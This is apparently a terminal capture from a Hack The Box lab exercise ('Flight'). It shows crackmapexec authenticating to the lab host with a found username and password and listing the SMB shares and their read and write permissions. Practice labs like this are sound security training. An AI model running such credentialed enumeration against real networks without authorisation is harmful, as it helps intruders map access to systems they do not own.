 10.10.14.8 10.10.11.187-Flight 25% 01:44 PM
❯ crackmapexec smb 10.10.11.187 -u 'S.Moon' -p 'S@Ss!K@*t13' --shares
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default share
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ
~/Desktop/Hack-The-Box/Maquinas/Hard/Flight ✔ 15s